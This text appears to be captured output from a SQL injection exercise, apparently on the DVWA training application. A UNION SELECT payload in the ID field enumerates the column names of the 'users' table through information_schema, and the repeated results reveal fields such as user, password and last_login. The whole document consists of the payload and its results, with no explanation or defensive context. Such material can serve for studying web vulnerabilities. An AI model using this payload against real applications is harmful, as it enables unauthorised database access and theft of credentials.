 ID: 1' union select 1,column_name from information_schema.columns where table_name= 'users' #
First name: 1
Surname: user_id
ID: 1' union select 1,column_name from information_schema.columns where table_name= 'users' #
First name: 1
Surname: first_name
ID: 1' union select 1,column_name from information_schema.columns where table_name= 'users' #
First name: 1
Surname: last_name
ID: 1' union select 1,column_name from information_schema.columns where table_name= 'users' #
First name: 1
Surname: user
ID: 1' union select 1,column_name from information_schema.columns where table_name= 'users' #
First name: 1
Surname: password
ID: 1' union select 1,column_name from information_schema.columns where table_name= 'users' #
First name: 1
Surname: avatar
ID: 1' union select 1,column_name from information_schema.columns where table_name= 'users' #
First name: 1
Surname: last_login
ID: 1' union select 1,column_name from information_schema.columns where table_name= 'users' #
First name: 1
Surname: failed_login
ID: 1' union select 1,column_name from information_schema.columns where table_name= 'users' #
First name: 1
Surname: CURRENT_CONNECTIONS
ID: 1' union select 1,column_name from information_schema.columns where table_name= 'users' #
First name: 1
Surname: TOTAL_CONNECTIONS